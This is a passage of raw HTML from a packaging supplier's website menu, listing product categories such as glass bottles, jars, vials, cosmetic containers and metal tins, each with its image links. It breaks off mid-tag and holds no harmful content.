<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11735 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/glass-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Glass Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11737 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Glass Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-2" ><a href="https://dalipcopack.com/boston-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Boston Round</a></li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11739 item-level-2" ><a href="https://dalipcopack.com/euro-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Euro Round</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11792 item-level-2" ><a href="https://dalipcopack.com/roll-on-glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Roll on Glass Bottles</a></li>
		<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11793 item-level-2" ><a href="https://dalipcopack.com/square-bead/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Square Bead</a></li>
	</ul>
</li>
	<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11740 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Glass Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11794 item-level-2" ><a href="https://dalipcopack.com/straight-sided-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Straight Sided Glass Jars</a></li>
		<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11795 item-level-2" ><a href="https://dalipcopack.com/thick-wall-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Thick Wall Glass Jars</a></li>
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11741 item-level-2" ><a href="https://dalipcopack.com/child-resistant-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-1536x1536.jpeg 1536w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar.jpeg 2000w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Child Resistant Glass Jars</a></li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11742 item-level-2" ><a href="https://dalipcopack.com/concentrate-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Concentrate Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11736 item-level-1 col-auto" ><a href="https://dalipcopack.com/candle-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Candle Jars</a></li>
	<li id="menu-item-11743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11743 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-vials/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Glass Vials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/cosmetic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Cosmetic Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-1" ><a href="https://dalipcopack.com/acrylic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Acrylic Bottles</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-1" ><a href="https://dalipcopack.com/acrylic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Acrylic Jars</a></li>
	<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11733 item-level-1" ><a href="https://dalipcopack.com/lip-balm-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Lip Balm Containers</a></li>
	<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11734 item-level-1" ><a href="https://dalipcopack.com/lip-gloss/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Lip Gloss</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/metal-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Metal Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-1" ><a href="https://dalipcopack.com/aluminum-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Aluminum Bottles</a></li>
	<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11728 item-level-1" ><a href="https://dalipcopack.com/flat-metal-tins/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-700x700.jpg 700w, 